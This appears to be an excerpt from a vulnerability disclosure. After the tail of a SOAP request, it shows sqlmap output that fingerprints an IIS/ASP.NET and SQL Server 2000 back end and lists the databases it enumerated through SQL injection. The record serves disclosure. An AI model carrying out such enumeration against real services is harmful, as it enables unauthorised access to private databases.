 </soap:Body>
</soap:Envelope>
---
[19:00:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:00:35] [INFO] fetching database names
[19:00:35] [WARNING] the SQL query provided does not return any output
[19:00:35] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' or switch '--hex'
[19:00:35] [INFO] resumed: jscn
[19:00:35] [INFO] resumed: master
[19:00:35] [INFO] resumed: tempdb
[19:00:35] [INFO] resumed: model
[19:00:35] [INFO] resumed: msdb
[19:00:35] [INFO] resumed: pubs
[19:00:35] [INFO] resumed: Northwind
[19:00:35] [INFO] resumed: jscn
[19:00:35] [INFO] resumed:
available databases [7]:
[*] jscn
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org